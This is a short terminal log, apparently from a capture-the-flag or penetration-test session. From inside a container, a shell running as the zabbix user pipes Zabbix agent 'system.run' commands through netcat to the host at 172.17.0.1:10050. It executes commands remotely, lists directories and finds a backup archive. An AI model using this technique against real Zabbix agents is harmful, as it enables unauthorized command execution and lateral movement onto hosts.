 zabbix@ea982f041a27:/$ echo system.run[ id ] | nc 172.17.0.1 10050
ZBXD2uid=107(zabbix) gid=113(zabbix) groups=113(zabbix)zabbix@ea982f041a27:/$
zabbix@ea982f041a27:/$
zabbix@ea982f041a27:/$ echo system.run[ pwd ] | nc 172.17.0.1 10050
ZBXD/zabbix@ea982f041a27:/$
zabbix@ea982f041a27:/$
zabbix@ea982f041a27:/$ echo system.run[ ls / ] | nc 172.17.0.1 10050
ZBXD�backups
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lost+found
media
mnt
opt
proc
root
run
sbin
srv
swapfile
sys
tmp
usr
var
vmlinuz
vmlinuz.oldzabbix@ea982f041a27:/$ touch /backups/thadigus.test
< system.run[ ls -ltr /backups ] | nc 172.17.0.1 10050
ZBXD�total 4
-rw-rw-r-- 1 zapper     zapper 3004 Feb  4 02:00 zapper_backup-2022-02-04.7z
-rw-rw-r-- 1 messagebus input     0 Feb  4 02:04 thadigus.testzabbix@ea982f041a27:/$
zabbix@ea982f041a27:/$